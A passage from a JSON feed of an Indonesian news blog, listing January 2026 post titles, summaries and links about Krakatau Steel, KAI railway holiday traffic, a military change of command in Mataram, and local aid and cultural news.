%20Penghujung%20Libur%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8158980959530642272"},"published":{"$t":"2026-01-06T21:51:00.000+08:00"},"updated":{"$t":"2026-01-06T21:51:54.724+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Krakatau Steel: Perlindungan Baja Nasional adalah Praktik Global dan Fondasi Kedaulatan Industri"},"summary":{"type":"text","$t":"\u0026nbsp;PT Krakatau Steel (Persero) Tbk \/ Krakatau Steel Group (IDX: KRAS) menyambut pernyataan Menteri Perindustrian Agus Gumiwang Kartasasmita mengenai pentingnya keberanian Indonesia melindungi industri dalam negeri sebagai sinyal kebijakan yang konstruktif dan strategis. Pernyataan tersebut diungkapkan saat membuka Business Matching Produk Dalam Negeri di Gedung Kementerian Perindustrian, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8158980959530642272\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/krakatau-steel-perlindungan-baja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8158980959530642272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8158980959530642272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/krakatau-steel-perlindungan-baja.html","title":"Krakatau Steel: Perlindungan Baja Nasional adalah Praktik Global dan Fondasi Kedaulatan Industri"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1C6_0CAEqzqKez30H588-ygoB3FLzXskqvENsD50W9pRxXZ7nobJhU740zQ7dhcu7uO2OdNd48BgDolH8qrD63DF8AolKIz2jc6g2VphKGZD-orqndUMDWxrPd9BfAaCnp9Qk_SNLpjczYvVOgg0H_2luhBR7feXUHzZJN5BU4VLQReskOskESAx7Leim\/s72-w565-h377-c\/Krakatau%20Steel%20Perlindungan%20Baja%20Nasional%20adalah%20Praktik%20Global%20dan%20Fondasi%20Kedaulatan%20Industri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2327803216272201765"},"published":{"$t":"2026-01-06T13:32:00.000+08:00"},"updated":{"$t":"2026-01-06T13:32:51.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Menteri Perhubungan Kunjungi Stasiun Yogyakarta, Pastikan Pelayanan KAI Daop 6 Berjalan Optimal"},"summary":{"type":"text","$t":"\u0026nbsp;Menteri Perhubungan Republik Indonesia, Dudy Purwagandhi, melakukan kunjungan kerja ke Stasiun Yogyakarta guna memastikan pelayanan transportasi kereta api kepada masyarakat berjalan dengan optimal, khususnya pada masa Angkutan Natal dan Tahun Baru 2025\/2026. Dalam kunjungan tersebut, Menteri Perhubungan didampingi oleh Direktur Utama KAI, Bobby Rasyidin dan EVP Daop 6 Yogyakarta Bambang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2327803216272201765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/menteri-perhubungan-kunjungi-stasiun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2327803216272201765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2327803216272201765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/menteri-perhubungan-kunjungi-stasiun.html","title":"Menteri Perhubungan Kunjungi Stasiun Yogyakarta, Pastikan Pelayanan KAI Daop 6 Berjalan Optimal"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfx5eYl7yP3ddwy5uIe83sCyhNdB9KGPG6OktpGanfJIPlZfonVI00qu0-HS110G89ZAKRDVNFi82xx8GlSg_1EItF1UNcailyHxKtrAjc7FEDbqlUpSKK_JV7jnPtxGf9A-JDu9RHAOg-kgJZKaakDgaImVy4CEvHNmq0BW3tAUcjNBBJC1jOnQjS\/s72-w507-h339-c\/Menteri%20Perhubungan%20Kunjungi%20Stasiun%20Yogyakarta,%20Pastikan%20Pelayanan%20KAI%20Daop%206%20Berjalan%20Optimal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4182589139241065398"},"published":{"$t":"2026-01-06T13:24:00.000+08:00"},"updated":{"$t":"2026-01-06T13:24:09.801+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"KAI Daop 2 Bandung Catat Pergerakan Penumpang Tinggi Selama 2 Minggu Angkutan Nataru 2025\/2026, Okupansi Sudah Mencapai 113,3%"},"summary":{"type":"text","$t":"\u0026nbsp;Bandung, Jawa Barat – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat tingginya mobilitas pelanggan kereta api jarak jauh pada Rabu, 31 Desember 2025. Hingga siang hari, jumlah penumpang KA jarak jauh yang berangkat dari seluruh stasiun di wilayah Daop 2 Bandung tercatat sebanyak 17.904 pelanggan.Dari jumlah tersebut, keberangkatan tertinggi tercatat dari Stasiun Bandung"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4182589139241065398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-2-bandung-catat-pergerakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4182589139241065398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4182589139241065398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-2-bandung-catat-pergerakan.html","title":"KAI Daop 2 Bandung Catat Pergerakan Penumpang Tinggi Selama 2 Minggu Angkutan Nataru 2025\/2026, Okupansi Sudah Mencapai 113,3%"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlRU4jKXJ1xPOivVxKZGu8hZqFw0qtVjoP-BrNqUhMbNdWXPv_3q5eI7HuQmkb-J_2Mh4Lxl165HhVtcN1tqFhacYe1NPPT9KGkzsV6Urp4v51UymOiFHFz_OOFv-v-apcbYYlqR9FzGt7upAIzBJ2tihwakS_UPNH_V8djqrP2t4wlRsqlpzqmwONMw\/s72-w474-h356-c\/KAI%20Daop%202%20Bandung%20Catat%20Pergerakan%20Penumpang%20Tinggi%20Selama%202%20Minggu%20Angkutan%20Nataru%202025%202026,%20Okupansi%20Sudah%20Mencapai%20113,3%20Persen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7341231750358220058"},"published":{"$t":"2026-01-06T13:09:00.000+08:00"},"updated":{"$t":"2026-01-06T13:09:32.715+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Puluhan Penumpang Tertinggal Selama Nataru, KAI Divre IV Tanjungkarang Imbau Datang Lebih Awal"},"summary":{"type":"text","$t":"\u0026nbsp;Selama pelaksanaan Angkutan Natal dan Tahun Baru (Nataru) periode 18 hingga 30 Desember 2025, PT Kereta Api Indonesia (Persero) Divre IV Tanjungkarang mencatat masih adanya pelanggan yang tertinggal kereta api akibat keterlambatan tiba di stasiun. Hal tersebut terjadi karena perjalanan kereta api tetap dijalankan sesuai dengan jadwal keberangkatan yang telah ditetapkan.Kepala PT KAI ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7341231750358220058\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/puluhan-penumpang-tertinggal-selama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7341231750358220058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7341231750358220058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/puluhan-penumpang-tertinggal-selama.html","title":"Puluhan Penumpang Tertinggal Selama Nataru, KAI Divre IV Tanjungkarang Imbau Datang Lebih Awal"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Q8EBsR0ogZtjlLXTDHYgkgPhYqlxSxVrCFtQjbgQQ9BfpLyD2HDXAwDoAqKmOUiZSSax9hMhnPb8G2ToFyi5DglA2QTHImb8o6ZGnSqSx6QzgqhACAyQYGnuehvn62ssIS9OO6dRrBkK759niwiZsS53AtjzD-yPM_hdvvMcF2ELXcpuDz5lwfadFnKd\/s72-w514-h397-c\/Puluhan%20Penumpang%20Tertinggal%20Selama%20Nataru,%20KAI%20Divre%20IV%20Tanjungkarang%20Imbau%20Datang%20Lebih%20Awal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1687048580400683593"},"published":{"$t":"2026-01-05T19:07:00.007+08:00"},"updated":{"$t":"2026-01-05T19:07:58.605+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Danyonif 742\/SWY Resmi Berganti, Danrem 162\/WB Pimpin Sertijab dan Tradisi Laporan Korps"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Komandan Korem 162\/Wira Bhakti, Brigjen TNI Moch. Sjasul Arief, memimpin langsung Upacara Serah Terima Jabatan (Sertijab) dan Tradisi Laporan Korps Komandan Batalyon Infanteri 742\/Satya Wira Yudha yang digelar di Lapangan Trisula Yonif 742\/SWY, Senin (5\/1\/2026). Kegiatan ini merupakan bagian dari mekanisme pembinaan organisasi TNI Angkatan Darat dalam rangka menjaga "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1687048580400683593\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/danyonif-742swy-resmi-berganti-danrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1687048580400683593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1687048580400683593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/danyonif-742swy-resmi-berganti-danrem.html","title":"Danyonif 742\/SWY Resmi Berganti, Danrem 162\/WB Pimpin Sertijab dan Tradisi Laporan Korps"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lM2oEGMmfLgQDJ39je00wLrsBgAdvAmfTWmKLdhl2Dwk8POL2fCofaryGoSboicOD9ouTTyu6yO1zTkpMf2skAsZ63b8-xl-mXz8AQ5l9sB_Pyes8Lvldt6PTjdtGK615pbYLl1R-HLZE1CBLoFI5h-YEtOA0KkO5Iuv0vxIKMSegqjqVtivN68hoOU\/s72-w640-h428-c\/IMG-20260105-WA0043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-52895202808527416"},"published":{"$t":"2026-01-05T19:05:00.002+08:00"},"updated":{"$t":"2026-01-05T19:05:13.162+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Perkuat Perlindungan Perempuan dan Anak, Polresta Mataram Teken MoU dengan Dinas PPA Kota Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Dalam upaya meningkatkan kualitas pelayanan publik, khususnya penanganan kasus kekerasan dalam rumah tangga (KDRT) serta perkara yang melibatkan perempuan dan anak di bawah umur, Polresta Mataram menjalin kerja sama strategis dengan Dinas Pemberdayaan Perempuan dan Anak Kota Mataram.Kerja sama tersebut diwujudkan melalui penandatanganan nota kesepakatan (MoU) yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/52895202808527416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-perlindungan-perempuan-dan-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/52895202808527416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/52895202808527416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-perlindungan-perempuan-dan-anak.html","title":"Perkuat Perlindungan Perempuan dan Anak, Polresta Mataram Teken MoU dengan Dinas PPA Kota Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJrBpEj0dC2kRWqap9NJtJAO_xN8nwGS3ebsJRX04X4UjyKGp37jO_jmKZKKUUQAPMI7gQMepao3GeDWHfZKWx-TSbchkbYFjkBUSxZwiPdKu5wIDP2EqC0ZMPDcMQQt6ykAeqgogd-lxYS236VZYXA4OMmKNL0hlL0mq8CxjcDqZeYjeXS6y0NTEf9k\/s72-w640-h426-c\/IMG-20260105-WA0042.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-9075844059299015655"},"published":{"$t":"2026-01-05T19:01:00.005+08:00"},"updated":{"$t":"2026-01-05T19:01:39.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agama dan Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Usung Gerbang Sangkareang, Wali Kota Siap Harumkan NTB di Anugerah Kebudayaan PWI 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Wali Kota Mataram H Mohan Roliskana, terus mematangkan persiapan untuk mengikuti babak presentasi atau tahap akhir penilaian Anugerah Kebudayaan Persatuan Wartawan Indonesia (PWI) Pusat Tahun 2026.\u0026nbsp;Salah satu persiapan yang dilakukan orang nomor satu di ibukota Provinsi NTB ini, yakni mengundang jajaran pengurus PWI NTB terkait bersama jajaran Diskominfo Kota Mataram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/9075844059299015655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/usung-gerbang-sangkareang-wali-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9075844059299015655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9075844059299015655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/usung-gerbang-sangkareang-wali-kota.html","title":"Usung Gerbang Sangkareang, Wali Kota Siap Harumkan NTB di Anugerah Kebudayaan PWI 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbQABmSUH7G3mOw5Cw4b33SEvTToh2CGYA3L0MXTWh4r0XMAw91DWWxHd16NpEoUaTL_etLqChHd0Bf8rQL0VumgTKfbksGqW26JYywtqrqBYW_akNDfsEMKhPJhAPW_5zju-JHIJV9CHwP5xHojXj3KnzdgZlxEt1f_YyLmCdD7ktuzY1HDJC48ieXQ\/s72-w640-h426-c\/IMG-20260105-WA0033.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3547558833172798878"},"published":{"$t":"2026-01-05T17:23:00.004+08:00"},"updated":{"$t":"2026-01-05T17:23:51.505+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nahdlatul Wathan Bangun Sumur Bor untuk Masyarakat di Aceh Timur dan Tamiang Pascabencana"},"summary":{"type":"text","$t":"Medan, DTulis.com - Pengurus Besar Nahdlatul Wathan (PBNW) bersama Lembaga Amil Zakat, Infak, dan Sedekah Nahdlatul Wathan (LAZAH NW) kembali menegaskan perannya sebagai garda terdepan gerakan sosial-keagamaan dengan menyalurkan bantuan kemanusiaan bagi korban bencana alam di Aceh Timur dan Aceh Tamiang, Minggu 4 Januari 2026.Aksi kemanusiaan ini menjadi simbol solidaritas lintas daerah dari NTB "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3547558833172798878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/nahdlatul-wathan-bangun-sumur-bor-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3547558833172798878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3547558833172798878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/nahdlatul-wathan-bangun-sumur-bor-untuk.html","title":"Nahdlatul Wathan Bangun Sumur Bor untuk Masyarakat di Aceh Timur dan Tamiang Pascabencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivSfQS8WS_SUJ6u6gM_Un8DJMvWN6OvOUW7YsVDXPX-jbjJHlOMNA-KIPb2Wwp0j_azqMn2V5WoScy-pwRB3x66s7EfaFM8Rurx3RJt8n4AA_Yal5gEeowwPij0Uwr02y9LY_3hOHn06DjTC4SXDAkgeV5eqjLYb7cwX2uR3z_bVhVonXLJDI4krVP9M\/s72-w640-h428-c\/IMG-20260105-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-9107859399005902702"},"published":{"$t":"2026-01-05T15:44:00.000+08:00"},"updated":{"$t":"2026-01-05T15:44:33.399+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Sukses Dukung Perawatan Jalur KA Melalui Pengiriman Multi Tie Tamper ke Kuala Tanjung"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;KAI Logistik kembali menunjukkan kapabilitasnya dalam menangani pengiriman logistik berdimensi dan berbobot khusus melalui keberhasilan pengiriman 1 (satu) unit Multi Tie Tamper (MTT) milik PT Kereta Api Indonesia (Persero) dari Balai Yasa Mekanik Cirebon Prujakan menuju Pelabuhan Kuala Tanjung, Sumatera Utara. Pengiriman ini dilakukan melalui layanan KALOG Pro, khususnya pada segmen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/9107859399005902702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-sukses-dukung-perawatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9107859399005902702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9107859399005902702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-sukses-dukung-perawatan.html","title":"KAI Logistik Sukses Dukung Perawatan Jalur KA Melalui Pengiriman Multi Tie Tamper ke Kuala Tanjung"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Tng45PEg70zypoQunJKsVxCG8zEEaC9ShrMLPLuqtL_tpKr5MVxUaLQip3-aLv8hsVQx7u_LNbXuCk-UEDjjHt9DXzGjuu46xim7FqZVHL7Vc2y8FSXdHqqy5GLX5etBvvDDeJm-Yy2KV7CPKuAQUytd3NWz1vnshMp6evapuYJj4_qRORIRpierHjs\/s72-w640-h426-c\/KAI%20Logistik%20Sukses%20Dukung%20Perawatan%20Jalur%20KA%20Melalui%20Pengiriman%20Multi%20Tie%20Tamper%20ke%20Kuala%20Tanjung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7190028955833375614"},"published":{"$t":"2026-01-05T14:03:00.000+08:00"},"updated":{"$t":"2026-01-05T14:03:11.682+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"21 Juta Ton Barang Terkelola hingga November 2025, KAI Logistik Perkuat Distribusi Logistik Nasional"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Hingga November 2025, PT Kereta Api Logistik (KAI Logistik) mencatatkan capaian pengelolaan lebih dari 21 juta ton barang. Capaian tersebut mencerminkan peran KAI Logistik dalam menjaga kelancaran distribusi dan logistik nasional, khususnya dalam pengelolaan komoditas strategis yang menopang aktivitas industri serta kebutuhan masyarakat di berbagai wilayah Indonesia.Direktur Utama KAI"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7190028955833375614\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/21-juta-ton-barang-terkelola-hingga.html#comment-form","title":"0 